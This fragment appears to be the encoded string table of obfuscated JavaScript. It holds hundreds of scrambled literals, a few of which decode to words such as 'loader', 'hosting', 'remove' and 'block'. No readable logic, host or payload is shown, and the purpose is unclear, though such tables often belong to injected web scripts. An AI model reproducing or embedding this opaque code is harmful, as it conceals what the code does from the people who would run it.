HEufQzeDSDa','vtnnEMDNtvrjDq','tgPnEu9uA2DnAG','yZnnDgnisMXmvW','rxvprfK0tKvnEG','Bg9HzgvY','yKC5EuXhsNzJBq','twPjDu16uxLouW','txPnz01urxvpva','yvHsCgiYndzzmG','tMHAmLv1yKHsEq','y2KXmgfyuNnAuW','ttjpvevNtwPjDq','tfDSn2fhvNbAmG','rMPAuZfPwLHsmW','ntvoshbquKD0mq','yZnnvgC1surrEG','BhvHENbZyvC1CG','vK5LBxmWveznma','zvrjou1QtxvoEG','wti5DwrhrNbIBq','rff1Bfi','tuDSAwjuBdfxBa','surfmeXQvtjpra','zeDwA0XdnwPzwa','EhbIBxm2yKDSDq','vNLIwe10yKDSDq','D05TD2S','wtDzmJLZyJnjnG','Ag9ZDgLUzW','oxrjr05SyM5sBa','AgXjse5SwtnwEq','s0DsAgrhrtzHvW','t2PnD2nizZDKmG','zhvUv2G','sxDjr05ZwvHoEG','utnmALe0tLrzzW','ttbnrevNtKrnDq','wKDSmKLitJbLvW','B2PABvPOtwPRnq','qJrnvdaZtgPvzW','sxPRnu9ymhvzmG','rtroAMD4surfna','rtjoANr6zeHkDG','wLHOmeXxrNnHvW','yvCXCgreB3Hnsa','qJrIv3H1y3OXBW','mwTAv3HOzvrVDa','tKrNEKLewxHmAG','A3HtvvjczeuXva','tg5kmgjdqxvzmG','tvm0EK5ezZjjra','wKDgouXTtMHJsa','yKDgEMn6mw9AvW','tfD4BfPUutznra','vNLjr1z5y205Eq','yxLbALKYAgHIrW','t2Lnme5QA3PABq','Ae5Lvuy0vfHSqG','t1nbEu5dndfora','tNPfEKLertfmAG','yMP0D1LxuMTHvW','u1DKAfiXwNDxAG','y205EuXxmwXJmW','tKnbEu1tnhLoAG','CgLIrZLQytmWDq','yZjOAfPhotnpBq','AgHjqZv5zeD3Dq','wvHSn1KYoxnImW','tJbAweP0y3LcAa','nxPJr0z5wLC1ma','uM9AvZfStfDsAa','mtvtv2rHuKrcCa','A2Dnvfv1t1rJmq','yuHrnK5uvNDLra','uxPrm0XQwtrnva','C3rYAw5NAwz5','qNbArdfVwvHACa','surzEuXQyZjoAG','wJjwmfbwowLIrW','tg1sCfLxzhvImW','utznuZr5tLHkBa','twPRnwztnwPzwa','ugP3DMnhrJbHra','wLD4AgvuB3vnmW','qtnpu0f4tLm0nq','qMHIAJq4yZncAa','wLmXmwndmwPAvW','y3LjreuXtgPRma','nxnImKzRyvC1BG','ytnstwfRmdfuma','yxzPy29U','CMvTB3zL','yMXVy2S','uw14CgjTDe5zvW','tKrvnuLevxvora','ttLAweP5yJnjDa','ndHmmLjWzgO0oa','tgPjEe1eAe1nAG','sJbzwePUwLHroq','vNLmwePOwKDSmq','ufC1DMjTvwDLrW','uJvove5ozvrwmG','sMXABKPSyZjNDa','qwDnq0f3sunnDW','y2PVALPhvxHnEG','wvHkBMfxndznqW','tKroqZr6turREa','zZbprfLNtMPjDq','vNLJBtL5tfHsBa','yMvywvq','zLGWoeWZtJbLvW','zg1wEwmYvwDKmW','x19WCM90B19F','Bg5Hsfe2tuGWDq','wJaXvvrRsK5wrq','vM1Krg96tKHcna','u0zkDLvgtKPLAW','txHoALL6tNPRnW','uK5orwXfuLrstq','ttjpuZqXtxPnmG','qJbzmMHOsum1EG','vJbIEuf1wLHkEq','C2n1uNK','rNLAmMX1t2PbnW','yZjoEueYt1m0na','yxPWC2fxnxjmqW','txnmBu5Oy0HsAG','wLncCfPemwXJBG','wvD4BgnUusTqsa','tfHKBfLTDhbKqW','wwKXCfbQD3zJmW','txvoEKL4tvnbEq','qtDKr1y0zemXAa','zeH0AvLxtNjAmW','wNbIr3C2stjzEG','t21AC1Pyz3rAvW','Adbmv0zZyvDKDq','tgPnme1QvwDnva','y3nmBxHRy3KXEq','wvnbDwmYBdzAuW','wM1vEK5uAg1pva','tvrnEe8YsNzLqW','qMHpBLPWyZjSma','wLrjk1jyAdbJBq','qtrou3D1tMPNCW','tvm0mwnTvNrpmW','qJrMuZvZwKHnDa','qJrpmNHWyM1vDa','AhDJBvzTwLHkEG','DgLIm0PRwLHjDa','wNzIBLf0zdjwCa','wJnOt1f6utbuAG','yZfJBvz0zLm1BW','qNPKsgXZwLqXAW','t201DMnTmwHIsa','Bg5Hsfe2tKrbDW','wtnonwmZuMXIvW','wti5DwrhvNvKra','qMHzm1fNtg1oAq','oxLjrvz0yJjWCa','mwXIm1yWtfHkBa','qxvJBLjZsum1AG','yM1ZnMjhBhvHEq','y25sC0LdtJbHvW','Adbjr0u2yuC5mG','tvu5vvDyuK1HBa','utznrhr0wvHkBG','mtbAwgGWztjkAa','BgPLuZHNyvDroq','twOWEK15ndfjrW','stnkBfPUsMXJmG','zeHkDMrxsNnAva','D3zIr2X1wLq0oa','rwDmBu5PtfD4Aq','EhbIBxnZtg1oAa','yKDgnu9TzhLHvW','t0nbEe5dndbnva','tJbJEtKWzfHkDq','wLHoEKXxA3nmBq','AZzAm0PWwKr0mG','ndjpvgnNzvrjoq','tM9zu0fQwLHODW','tg5oCgvTvxrzmG','AdbIv3C3suDoBW','rM5uvLjowJaXvq','sNPJr0zQwLHjzW','wwKXC1LPmtbLmG','wtjjDgfyDgLzvW','EgXABLe2tur0DW','uMPHr0vNstnomq','rNfKEvy','wKDSmwn6BZfnqW','yZjwC1PQCg1IrW','surbz01dqxPnsa','CgXmv052yLHcAa','wtjxAuPQyKDgEG','zvrvELryAZfKBq','tfDkDMveDdbAwa','tM9zu0f1yZjSnG','txrJBwX1wNLcAW','tvrzn2vPmxbIBq','uM1Ir0z5wLH0DW','ttjrELPiAZfnma','rJfKrZHNstnsBa','wvHkCKLdtMXLsa','yuHrnK1imhvzmG','zdrJmujuu1DWtG','y1bmzNy','uNbIv1z2zfHrDa','BZbpr05iuMPcAa','rtfnu0f4t1m0na','y2HLy2TIB3G','tvvNEu9dnhHoAG','ndfnAKuZsurfEq','ohnzmJKXy21SBa','EhnpAu15txPjEG','zeHkn1PhBhLAvW','uwDKsePOyM5oDW','tMPRDu56rtfnEq','wxvoAK0ZtvnbEa','twPRz01Qrxvova','tvrjDu1uqtbpuW','t1rREeLewxLmAG','rwDmBKOWyKnbAG','sxrIrZL2y0mXCW','wLCXEK9TtMXIBG','uJDIv0z5wJjSDq','yKD4BgjTzgXmvW','zeDwA2uYtNzIrW','qMHpBuzQzeDSmG','survmKXQzZjova','twPnEu16sxPpmG','tgPsEKLhtJfzBq','sMTAweL0yZncAa','vNvIsgS3zg1SEG','zZrorgDNtvrvDq','zeq1vgrxtMPAwa','yMLUza','tgPJnu1uBe1oAG','AZnoAuf5tvm0na','ytaXAfKXtJvJmW','EhnIm2nNyM1gDa','vfvsrK1vBevswa','tMLmv3HPsum1AG','vxrIm1PSy214Aa','oxLAr1z5t2PkDW','yxPWAfKZuNbKBq','vfzoqMvfmvrrwa','Cfbwr2qWveDWCG','BdjqvMD0vLvfDa','wLDrDfKYBhLzmG','tM9zu0jPyJjsnq','zZvnAMHxtwPfDq','vtbur3bAzuu1vG','wJjvDfPysNLImW','sJfAu0jTyvD4CW','y2LcCgjTwNbIBq','suvSru9PqtHzmG','tNDzv05Sy250Da','zur0BwiYntbmwa','vNnJr1z5tfD4DG','uxDuv3bRzuv4Cq','ufDsCgmZqNnzwa','mtzzmMrpvxPrEq','tvrnDu56y3HnEq','wvHwmgj5qM9nwa','wLmXAgryuNzjqW','uxrJrZL6yvHsCa','twPJm01tqtjpuW','vtzjmLK0wMPOBq','yLrSmvDStKPlmq','rNLAu0jOt21ODG','rtjoAK0Zt1GWDq','wKDSEvPxtJbHvW','BdzAvg94tgPjmq','sNzLqZf6yvHWCa','yJj0Be9PtxDzvW','ndjoAK15vMPjEq','otnKm2n1wtj4DG','wKHRz0XTwNzIBG','uxvnvev5surjDq','D2Djm04XwtjoBa','wLCXBeXxrJfKrW','tgPoEMztnxnAsa','uMHJBxnNtg5omq','y0DgDuLhtNnzwa','rNvjr2XRufDAEq','uM9AvZfStfDgmq','t1rOsu5Qz3vnAG','yM1JDfPTrJjHvW','zdbSrvfxze5rma','txDnENrTyJi1ma','wNbJmMWWwLDrCW','tfHsDMndmwPImG','ndjnveuZuxPfmG','yvC0nLLTotbKrW','zenbAMjhow5ImW','wM1AAe1QAZvpmG','rxvoELKXtKzVAq','tLHcne8YtNzIBG','yLC5CwftEfrAvW','rJDzmJLZyJnjnG','nwTmv2X0wvDKBa','zeDSDMjQCdfIBq','vNrAuZfOzfHsDG','zw50','uKDmvgDPyuHsma','rtjmAKf3t1rSra','uxPfmeXQtxDpra','ANnVBG','t1HWA2jxtxjlwa','tK14vKy','Cejnvtu1tKHWua','odHmm053wvC0kW','D2fYBG','wLnNDe5evwDouW','zeHcEK9PohzKmW','yJi1meXgtMXAmG','Bg5IAJeZyvDsBG','AgHjq05QyuDgCW','DgHLBG','qtjoEuf6t0m0EG','zZrnEMTNtKrJDq','ngDHv1e5wtjOAa','uMvfzLu','qJbzmMHOsum1Da','BhPJr3HOzvrWDq','qwPnreeXtvDnEG','uxrAr1zQyJnkAa','tKrnEuLestnmAG','qxLnAuf4tgPzmW','zgXHv2rVzerVmq','yvvSBLDTmxnJmG','wtjOAeLdnwXJBG','txPcD2veDdnHvW','sMXIu0f3zLm1EG','EhbIBvvNzurfoq','DhrPBMCUDhH0','qtbtrff6tgPnmW','wvHkBgjUutDzBq','tM9zu0fQzeDwEq','owTHwfKRuem5AW','tvm0mu9uttrjra','zfDkCfL5mwLAwa','zeDfnMfxmwHAmG','tursyuLTtNnzwa','tfDRz2rTBgXKma','A2DzvhbVyJnABa','A2LqAND2yKDSDq','ttLjBu5ZwLDgEq','qwXLm1j5wvC1EG','zfuXrvjxze5rma','wNPcsLjfrJburW','tfC5mLPysNnzwa','tdjsCgrQndHArW','qwDnuZqXsurfmq','sxvpvgnNtwPnDq','sxLrELL5tgPJEa','tM9mv3HWyM1ZnG','mJCZnZe0tKnkBfvn','ywSWmvqWtxDKvq','zfu1nLOZCgXIva','wLmXm2fxuJbHra','AZvpmLjWyZncCW','txPREgniAdLmBG','wuT0C1C','AgHjq05Ty2KXBW','yKDgmgfywMXpmW','y2XHC3nmAxn0','sxvnAMmXt1rnzW','tfHoCgvTvtznuW','tNzIsfz0yMP0BW','twPbD01doxPKBq','zZnqAND2yKDSDq','oxLAuZf0yZjKnW','qxHnBKi0zLm1AG','sKPsrvy2u1vsrG','y21wBvbtsM9Ksa','zeDNnK0ZqJrpmW','CejnvtvutuHWtq','uw05nfbtsxDjra','wLmXA1LysNjjrW','D3Hlu0jWyM1ACa','nwXmv0PZyJjoCG','yuDjBLO','yMPWmwjUtNDHvW','t0nbEu5vttbmAG','BhzIAtfRwLD4Aa','yM1rDfKYoxnImW','t2PcouXTtMHJsa','txK0Eu1uqtrura','wvnbAMrhBhrAvW','mxPAwePWwMP0Bq','oxDLmJfOy21KCa','yM5sB0XxtM9HvW','oxLpAu5Pww1koq','veDWtK5vntvrwa','zeuXve5ize9wrG','qMTqu0PotxPbDq','yKC5Eu9Pttvora','wLHkC1LyA2Dzva','mxPHwhbStfDgAW','sunoEgnUDg1HvW','AgHjq056zfDoAG','tMXJm010y0HkBa','mxLzv1jWzfHnnG','rNLAvZuWzLDkDG','u1HWtMfvBg5xBq','utbrEKv6tgPfmq','yM1JnK1imhvIvW','tuDSAfngsxDzma','wLmXB1PxBg5Hsa','wxvnAMmXsurjEa','tJLMvujYwLHSBq','wNzJBta5sw5kDG','wtjOAeLdnwPzAq','sNjjqZvSy25kDG','Dg1Hv3HZt2LoBq','vfHOsMfvsNjvrG','sMHJrhr0wvHkBG','stjABvPUmwLImG','yMKXC2fxnxjqBa','wvncB01yDgPImG','BevsvfjnywXSna','zfHsn2nTBg5Hsa','tvvNEu5dnhPnAG','tKm0nu9eAZvjra','B25JBgLJAW','q3rWswi','tgPnne1uvtrjra','qJfKrhbOwtnsCa','tgPnD015qJvnva','t1rOouXTtMHJsa','reXkDhi','y20XEMuYtNzIrW','surfmMniz2DnqW','zhLIm1z1wKmXAG','nxrImLjOyKnbDq','mhLpqZqXsuHREa','zvrWDgiYnwHzmG','tNPJD055qxPmAG','uMXIBLi3ww1gAG','qxvzmKL0wti5Dq','tKrbEeLerxPmAG','AZzKr0zPyKDwoq','sxrIm1PSy25kmq','utvmAKf6tKrJzW','uMPHr0vNtg1AAa','wLCWD2rfmvrosa','qJbzmMHOsum1AG','tNzIBLjSyM5rnG','t21oBgjUuMXJAG','EgXqwgrWwKHsBW','uNbIBwm2tur0mW','tvrbmuLertfmAG','tgPrmu5eqtfjrW','yJj4DMnQB2PzBq','mxbKr1z5yKDSDa','zeDwngrenurwrG','mwPzAtfZwwKXma','zerVEe5UqJrMuW','sxHoEMHetMPfDq','oxvKqZf6yvHWBa','yLDvDfLyvJbIEq','wtbpvgDNtvrvDq','C3Ptv2S0sZfcra','twPNneLertjmAG','tJbJBtLYwLrVAG','BeLAsejHu0zkDG','sMXzm1jWyJi0nG','wsTqr1jWzgLcCa','zMXVB3i','uJDABtL1zemXmW','wLHnz2rhogDzmG','qxDMuZv0yJjsAa','rNvjr05ZwvHoEG','y3zHr2u','rJbHrdq4y0Dgma','y21SBwfxtMHKrW','ytjKA1LutJDArW','wtjOAeLdntbHrW','tNPKv05QwLHoEG','tuq0ogmZqMHIAq','wJjvnMrysNnlrW','wM05AMrytxnmBq','z2v0sxrLBq','vM1JBvz6yuq0oa','yuDgC2jhvNvAmG','yvHoCgrhvMTLmG','sxrIr0LNyvC1DW','rsTqqZLRyvHzkW','zeDvB01dBdLKrW','wxvnrfeXsurjma','wJa1ve5esK5vma','tKrbmeLiA3Lqva','mdnmALvNzvrjoq','y21AC2iZyZzHrW','sMHKr2X2yMPWmq','ww1kouXTtMHJsa','y2KXAMiYEhzJAG','AhPvrK5kywXgCq','ndDKmMXRzeDNnG','zw1vnK16sNDLra','EgXIBwrStfDwEq','wtjOAeLdnxPHwa','mwLImLi1ztjsCa','rNPJEJeWyvHsCW','wLDAme9QqtDIvW','tLrzz01uvxvpra','tfHsBgviusTqqW','sNzJBvjSy2KXAG','wM4WDvKYrNDKrW','wwLlAMC','utzpsei0zLm1AG','uNbJm0jZwvHRnG','owTLuZuWyuDwDa','yvDrovKYAgXzmG','wvHwmgj6Dhrzwa','yvC0nK1dqxHnBG','vNvAqZfQyJj4DG','tdjsCgrQndHmmG','u0jAD2m','zeDwDwremgLtvq','uxHzvvjkzfu1nG','zg9Krg95tLHcna','tLrRm0LesxLmAG','uNzKA3D6wKroAW','BKnRsfi','uMXLsfi3wM05Dq','CZjvy2D0DLbHAW','tvHcngztnwPzwa','yM1wEuLhBgTqvW','qxrIr2X1yxPWAa','zML4zwq','wtjmAMD4tKnbEa','yxbWzw5Kq2HPBa','tLrvmff6y3LmAG','zhLIm1z1wKmXCa','mtbAwgGWsuDfnG','Bg5xy0i','tNzIrZL5t2LoBq','wKHnDgnTBhvAEq','svPnyKe','rtzABtLQzfHnCW','ttbKmdLfvvDKtG','zw05DvPtmxvzvW','zemXCeLiwNbAwa','zvncAe9TwNzzmW','zeDvB0XurxPouW','oxLpAu5TwM1fEq','t2PcowfiuNrIsa','ngDmAMr6suDomq','vsTqr3HWyM1vzW','EMn0CxC','stfjre11tvrznq','mtLmBxHRy3KXEq','vtDzmJLZyJnjnG','zgLcCfPemtbHvW','mhLoAujQzvqWEq','sK5nAKL1tMPzmW','t1rgre1QuxvnEG','mdzJBtKWwvHsBa','ogDjm1jWyLDwDG','CLDyuNC','q2jRq2G','yvC1ELPyuwDnqW','wM1ABu8YtJfJBG','uvHOtwfRrxHuBq','veroA00YuJvova','tLm0EK1etsTqqW','BdbpAKv3tZnoma','mxbIBvjSzurVnq','zeDgCgjTvNLLmG','y21Zz0KYvJrJrW','t1rjEe5PqtnnAq','yMnhwhO','uwDnvgD1tNPJDW','B3vnBK03zeHkAa','B2PnAK15txPjEG','y205mwjTuxrJBq','mxPJr2X1yM1wEq','rNDKr05VwvnbAG','y0HcBgnUDgLImW','ueHoD1LxngDHvW','t0rjEuLestbmAG','uKjAmdfeuvHKsG','yw1ZEfrguLjKvq','wLHOmfbRvJrJrW','u1rksLjfvJztvq','tNPRnfneutfmAG','Ae5vmeyZu1vsrG','yxPWBwiYtJfJEq','t1rRnuLiuNLzvW','y21wDe8YEhbIBq','DdbJBuz1yZjSma','uem5AfbQD3zArW','yZjwme9QstbnAG','qNDAweLZtg1oAa','uLbvEKiXvfHWCG','s1njk1bdoxnHvW','ytjvDfPhrNPHrW','rKPsrvv5veDWqG','vM1JBvz6yumXCW','mwPImJf3wvDoma','qxDoEKzntMPfDq','sMHzmNrUy205mq','zeDwEuXitMHIBG','tMK0D01ewtrjra','tNPwEvPxmtLmBq','AgPsmfL3wvvoqW','ztjADMjUuxrJmG','tLm0mK9urtroAW','tKrAtu5dndfnEG','uxrzmJLZyJnjnG','uLrstwfSBdruBa','zuv4CvDusKPsrq','wJaXvvjyuK5wrq','EhbIBvy5ww05AW','zhbAsfjVt2PfDW','tKrRme9uuJLmBq','tNnIm1zRwM14Aa','suC5DwjiBg1zvW','vxrKwef0wtjwDq','tvrrne1PqxLnqW','tvqWEu5dndfora','y29WEq','ndrpvef4v2SWmG','EgXlrevWzLGXqq','tMXMuZvQzeHbDa','t1DrnvPeBdLMva','qxj3Dgq','CgfYC2u','nhPJEujSwvHoBa','mte3otq0v0jSwhLJ','tMXJm05TzfD3oa','vxrAr0z5yxLbAG','EgHJm005yKC5BG','vxrIwe5Utem1BW','vfznmgqWnvvzmW','zur0BwjhvJrmvW','tMPfDu5QwxHoAq','mdfmALeXtKrfzW','uKvgBLrwttbKma','wJaXvffyze1wrq','sunoBwnPmxzKBq','B3Lnsei0tZjADG','qxvKr2X0wLC5mq','Bg1JBuz0wLHnzW','ovvAEKjkuKvgma','yvDKB2reBZjnra','C3r5Bgu','DhDzv1jRyvC1BG','wKDgEMfhow1ABG','yM5sBgjUutzABq','wM05DMrhvNLmvW','wKDgEwf5qwPJmW','y3Hpu0eYtLm0mG','yM5rz0XTEhzzvW','tZi5mLPysM1IrW','wLC5mwrdmxLAvW','turrnuLewxHmAG','zeDSDfPxotfKqW','tg5WDMjTvxrIBq','ztjkDMnTuMXJAq','sNzLrdbPtunbDW','BgfUzgnVB2XPBG','vK1TzLO','zemXmfPyAdbmwa','tMPAwe56tfDoCa','z2v0vgLTzq','wtjjDfL5qNPKsa','mwPIrZKXwKDACW','ztiXAgnTzhbIAG','vgTsuK1vBevswa','C3bPBM5LCI1P','y205CLPuB2Pnra','y21gDfPytwDABq','vvjgwKm','ndHmmNHWyM1vkW','uJvLmKPOwtj0BG','vtjwBMiYvwDwvq','DgL4uhe','twPbDu1QwtnoAq','yKDSDwf5D3vzmG','tKjLrwXfuvDKtG','wLHOmeXxuMXzmG','tum0EK1eqtnjra','tMXKrg95turbnW','B250zw50l3bSDq','wLHkEwiZsxrKrW','tg1oAgniuMPHrW','tKnIv0zyzuHouq','twK0EK5estfrEG','oxrJr0zQzenbDq','yZnnowrhBhrAvW','vNLIr2X0yvHrnG','terbC0XQutfmra','oxrJr0zQzenbAG','turwtwfSBdbuvG','tfHsBgviusTwrW','zeHkAgjUtM1ImW','wLD4Bu9TwNnAwa','ogDmBu5PtfD4Aq','wLHOmguYsMHzmG','C2DjmK5VwvD4CW','yM1sBgnTEhbIBq','BgPzu0jpwLHwBa','sNPImNGXzeDvkW','zfHkC0ThuMHKrW','zePsrvzUvfzoqG','y21SBMfiuJLmBq','nw5jse4WzvD4Ba','uJDzBuzQytjKEq','mwXmwfjWzeD4Ba','qwDnq0f3sunnmW','u1rgtvzfvJfuAW','vJrmv1z1wKr0Bq','wwKXCguYsMHzmG','u1vsrMvfBevswa','surjEuXQrtvnEG','rJnuBMSWtLu5rq','ow1ABK5SzerVDa','BhLzmNHSztnoma','wtjjDgftD3vzmG','wKHsB09QyZnoBG','tgPzmu1QvLDnva','tvnbEu1dndvnEG','Cg5orxHXvvHKtW','zgXmv1z5y205Eq','wvHkCfLtmw9HvW','EhnAvZvUwLmXDG','sxPmALL3tLrjzW','suC1DMnTvM1Awa','tM9zu0j3ztjADG','yvDKB2reB3PmAG','ytjKEwiZvNvAqW','wJbpAKv1tLHkBa','Berorgn1tKrJmq','twPgr1bQD3zJrW','y3HjreL4tgPbmq','Bg5IANbZwLDAma','yvCXAfOYvtzKwa','yKDSBMfiuwDzva','y2LcEwiYEgXqvW','nxzKrZHNvtjgDq','AePsruzUvfzstG','A3rHv1eRvw1gnq','owTzv3G3wKDSEG','EhbIBvv0yuDwCa','uwPsAvyZAdfzmW','ntbmwe4WzvD4Ba','uMHJBxnNstnsBa','tJbHvZL1t214ma','stfoEuf5tKm0na','vKPjrK41yLDkDG','wKDvDgfxntDnqW','zfDoCKLhAgXJBq','AdbmqZvQwvHcma','sw5kDMrhrJbAuW','tM9zu0f1wLHkEq','ywXSnfrSvM5Lrq','tg1oC1PxrNLABq','ChbIBK5SzenbDW','tgPgEKLhtJfzBq','yJjsnuXUuM9AvW','DxnTB0W','otfAr1PZwvHkBa','Bdjjr05ZwvHoEG','wvHSn1LTrMPHmG','tfHkAfPhBdfJEG','uMPHr0vNtg5kma','utLABLzZyKmXEG','AgXIv1v0wvHwma','surbz01dqwPpva','D2DmBwHSwvDsCa','ytfcvfnRnu5wrW','yMvfuM0','rM5Au0jOt21ADG','sNzJAteWwLHOma','t0m0muLertfluW','se5mDe4','ngDnwe1NwM05Eq','y3KXmfPyAdbLmG','tfD4CgjTC3nmBq','uxrJBvzTy21wEG','yLHon1KYoxnImW','utzABtLQzfHokW','rNLAvZuWsuHsEq','yJi1meXyzgXHvW','mxW0Fdb8m3WYFa','rJntvvjgzeuXvq','sNbAmMGWt2PfDq','oxnIm0LNtgPfmq','ndrprwD6tum0mG','txPmAMCWtxPzmW','zZDHr1zWwJjOma','yZzJBtKZtfHkBa','sum1EMfyCgXmvW','tNPjvhD2yZncAa','mxPHwhbSt2Pjma','z2v0rwXLBwvUDa','y0DgA1PhBhvAEq','uNDJEM92tdnKmW','wLrVAK1ettrnva','yNKXmfPyAdbqAG','y2DnveL1tvrfna','ndvorgD6surjDW','rtjoq0f4t0m0mW','tw5kBgjymhvzmG','vwDzvhaYyvHoCa','Ce5nvff1tMPJna','qJnLrtvetKrgtW','mxbtv2rOuJfADW','Bg5Hsfe2tgPwEq','uMHJBxnNtg1oAq','A3vpre13twXzEq','rM5AwhrQyJj4DG','yZncCgjTnwXJAq','ttbLAZLfytnstq','zur0DfLysM5HvW','vMTHv0vNs0HcEq','nwXLm04Wy205CG','rMTAr2X1wNKXma','tvu1Ce1ivK5LBq','wtnwtMvTyZburW','EgHKr2WYwLGWDq','wtnsCgrTvxnmBq','BhvJmLyWsurbzW','BZfnq1u3ww05na','vg1SqMvTsLvrvW','u1DKyvjeqNbwrG','uwDjmLPPwvDrma','zeDwEu8YuNbJmW','zeC5n1LTotrmwa','zxbMr0i','tvu1ve1iCe1HBq','survDu1usxHpra','sZnODgjeDgLzwa','vwDnAK11t1rJmG','B2PovgSXt1rvnq','A3nvBtLPyJnsDG','yxPWB2iZwMXJAq','zeHsD09PohzKmW','rtzHrZKYwLHknW','uMPcAfeWsNrzvG','zeDwngrendHmmW','nvrorejouKzSma','zuHrDfLxEhbAmG','BdbAvhrRyvHoDW','mtnHv1iWyurVEq','t1rrmff6rtfmAG','ytfcvfnUuK5wrq','y25kBgnPsJbzwa','DdbIm3rPyJnNDa','zfHkEMiZstzJrW','yMX1CI1IywnRzW','A3DKvte2yxPosG','zuHcCgnTvMTmwa','nwXMuZvQwvHcma','wM1gCgjivNLAuW','tMHAmLvNwvrWCW','x19Fy2zKDwLK','t2PJmKXQttvnwa','qMHIAJq4wvncBW','wLmXBgnUsNzJAq','yZrjreKWtgPRnq','y21wA0XysMXABG','qJbzmMHOsum1Eq','qtrnu0f5txK0mG','twPvD04XwxLnuW','sum1D01yDgLImW','sJbqANH6zg1JzW','DgLIm0PRwLHjnG','tNzKBvz5y25wDq','vNPmqZvQwvHcma','rJbHq0jRufnktG','ntDHr1zWwJjOma','y3LcAguYuNbJmW','sg9ZDgLUzW','tLHkBgjuDhnHvW','wtjOAeLhsNzAsa','uMXJANrRyvHoDW','tvDnEK8ZuMXLsa','mxPpBu5SyM5sBa','CMvTB3zLsxrLBq','tMXIBLjSy24WDq','otjure5Rttjsnq','tvm0ne56vNLAvW','vtvnvgDNtwPjDq','tJbHv010zdnkAa','yKDSDwf6CgHzmW','wNnAwgD0wLC1AW','BdzAuZfQyJiXDW','y2PWD2iYBhvKrW','yM14CgjTvxrzBq','y3zQA1m','wLH0DfLysM5HvW','sum1BgviqNbJBq','zuuXnvfyzePsrq','surfEeXQy3Hpva','yvC5DuXxuMXIrW','mwLAwhbWwLHjBW','vgLAExG','CfnHrtfvuLDKtG','nxLKr3D1yZjSnG','tfHoD2fxnxvAwa','wKCXAMfvBeLAsa','ywXWDfrurK9LBa','B2PzAKL3wMPbEG','yJnbnK1ysMXIwa','EhzAEtq4ww5jkW','yM1rDgfxmwHAmG','nwXpm1j5wvC1EG','wti5C2iZstzjEG','qxLnuZqZtMPvma','wLmXAMiYmxDzvW','zvH0AwiZsMTAwa','r0Hyqu4','wLD4D1PysxnmBq','tLrLwe4WwLCXrW','y2O0ogmZwM5jrW','zeDOBgjxvxrArW','nti5ndmYuKHry05b','uKrcCfzguKznAW','wKDSmKLhtNnzwa','mwXJEuj6wtjgCW','tKrKtu5utxvoAG','rxvoELe0tMLbma','tKrJDu56zZfoAq','nwPzAtfWztjkDG','wvD3z0XTtNnImW','tuHOtwfRrxHuBG','y21wDgzvqNrAvW','tvrNDu9eutnovq','txPjEe1tqxLnqW','vfzstMrvmuvsva','yM4XB2rhmxnLmG','wwLcCgjUqJfKra','ttbnrtfWtuHOtq','vxzJm1PUsZnODa','tMHIr1u5tvnkDq','y25kDMnPmtbAwa','ttjrEKuXtgPfna','wvnbDvKYsxrIrW','vxvpveu0t1nbmG','Cfrtu3rru0vkBW','AZrovgDNtwPfDq','Bw9KywW','tfD4CgjTCZzABq','wM1ABwztnwPzwa','tJbJBtLYwLmXmW','wvHkCKLdnwPzAq','u3PhvuK','yvHsnuLhow1jsa','t1rrnu5imhvzmG','zZnnALjetMPjDq','tvrjDu5urtjnuW','rNnKrdbPswLcAG','zfHkAgrhBhzIAG','tMPjDu56utvouW','qxDKBwC3yLDSDq','swDHvZv3zfHrnG','zeDwDwriDhrzwa','BuHjB2i','y3LcEMriBhnAva','yJj4DMnQB2PAvW','rMPKr2WYwLG0Dq','DgPImNH2y2PVAG','tMPAwe56tfHsBa','rNrAuZeWyvHsCW','utzmAKKXwLCXoq','zg1wk0XTtMLmvW','z3rIr2X1yxPWBW','q3H4t1K','surjEuXQstjnva','sNzKvZvRtZnoma','yuDwCfOYAdbpAG','nKPJzLv5AJrXta','owTHwfKRuem5Dq','nda1nJaZBK5bEMnv','tNLbmKXQAZjnEG','wM1ABJb1wtjgDW','rNvJmLP2y20WnG','txPsD2vimufIvW','Aw5Uzxjive1m','wM1zn1KYoxnImW','y21vz2nToxnAva','Aw1PEMvYl2fZCW','y21KBgremwzzBq','zurjou1dqJvnva','vtDmwgrSww10Ca','uwDoEKL1t1rvEq','sK5wrteXvfvsrG','DdbJBuz1yZjADG','utbgnfnvuKjAma','tfDnC0XTtMHJsa','CMv0DxjUicHMDq','ndjoALv6surjEa','mxLHvZvUzxPbBa','vNvKsfvZu0DwCW','ugTwEwnToxLqqW','uxHurfuYtgPnEq','zg1SAMiYngDJmW','surfmKXQqxDoAG','wwDorgn1txPvEG','t2PfD01dvtDArW','stzzBxGXy2LNmq','t2HjCxy','qxLoAtqXturnma','B3vowePSyLr0Da','tgPrD09esK1nEG','ntbAvZuWt2LjAq','qxLnuZr3twPjEq','txK0Ee5ustvjra','yvHzk1bdowTHwa','rJfKrZHNstjwna','BhLLuZf0yZjJkW','mwTzwe5VyJjABq','t0rJz01urxvpra','tNbJBu5ZwLncAG','ow1ABK5SzerVEa','tK9nBha2tKqWCa','vtzKwePZs0DsAa','D3vHreO3yKDSDq','zuHsn1LTrMPHmG','BgTAr1z1tZncAa','vNvAmLv0yJnABa','AZbpvfi5tg1oAa','y21vDgftqNnHvW','zuncEMiYEhbAqW','sunomgfxmwXImW','wMHHv3GXy21vDa','zeDoB1LtqwPJmW','tfDOBgjiqMXJAq','txPAyuLTtNnzwa','wvH0AMiYEhzJAG','BhfuwhbgzwSXvq','wKDsCgjTy3rIrW','zvrVDeXQrtfJmW','oxvAvdq4wKDSmG','wLD3DfPhrNLHmW','uJDzvZvWyLDgma','zeC5De9QqJLmBq','zhzAu0jwu1ncrG','tvrcouXTtMHJsa','BM93','mwHAmLu2zfHkCW','wvD4BeLdnhPJEq','t214CgjTC3nmBq','z2DnvgT1tvrzEG','mxnzAuf1wtjjDa','ueDsCgrPqMPIrW','qtbjreuXtgPRna','CgHzm1jWzg1vCW','yLncAgryuNzpmG','rtDABtL1zemXBq','owTAvdr6tM1nmG','vMXJqZfOyKD4oq','BdzArZfQyvvSsq','v20XC2mYsKvnrW','wtvmALe1tLrRzW','y2PVAK1QsxLpmG','ntbqvZv2yvC1AW','tvm0mK1eAZbura','zuHwAMvQqNbzvq','wM1SneLhuNbzvW','rKvtwfzpzw1KnG','txDjre13swO0oa','BdLMvujYwLHSBq','nvvzm1zozw1Jma','Cg1ImK4Xy3L3Dq','uJbHrg96tuHcna','wKDgEwf5qwPKrW','tfDsAgnTC2DHra','zZjoEuf4tLm0na','mZu1nZjqswjRyxC','mwTHwe53yKDgnq','wvHcD2jhvxrJmW','qJbzmMHOsum1Bq','wLncAe9TrMPKrW','yxPosMfuz3jvrq','E